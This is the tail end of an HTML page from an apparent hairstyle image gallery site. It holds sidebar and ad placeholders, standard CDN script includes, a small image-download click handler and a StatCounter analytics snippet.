													<li class="list-group-item"><a href="/simple-futuristic-hairstyle-women.html">Simple Futuristic Hairstyle Women</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>